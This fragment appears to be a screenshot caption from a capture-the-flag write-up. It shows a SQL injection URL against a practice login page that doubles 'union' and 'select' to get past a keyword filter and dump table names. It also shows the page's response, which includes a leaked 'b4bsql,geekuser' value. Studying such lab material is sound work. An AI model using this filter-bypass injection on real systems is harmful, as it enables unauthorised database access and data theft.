 不安全 c8cfb22f-2766-4580-ae35-7f3d46f342d8.node3.buuoj.cn/check.php?username=1%27%20uniunionon%20selselectect%201,2,group_concat(table_name)...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Hello 2!
PAY YOUR BILLS, WATCH YOUR TV
Your password is 'b4bsql,geekuser'
FOLLOW FASHION, ACT NORMAL
THE LAW